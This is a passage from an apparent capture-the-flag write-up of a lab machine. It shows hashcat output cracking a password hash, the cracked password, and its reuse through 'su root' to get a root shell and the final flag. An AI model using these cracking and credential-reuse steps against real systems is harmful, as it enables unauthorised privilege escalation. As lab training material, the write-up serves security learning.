Restore.Point...: 1476608/14344385 (10.29%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: moon789 -> monkey-moo
Hardware.Mon.#1..: Util: 16%
Started: Mon Dec 18 10:05:17 2023
Stopped: Mon Dec 18 10:05:20 2023
```

The hash is cracked nearly instantly, and we obtain the password monkeybizness. We see if the password is re-used on the machine, by attempting to switch to the root user via su:

```
ofbiz@bizness:~$ su root
Password: monkeybizness
root@bizness:/home/ofbiz# id
uid=0(root) gid=0(root) groups=0(root)
```

Our attempt is successful. The final flag can be found at /root/root.txt.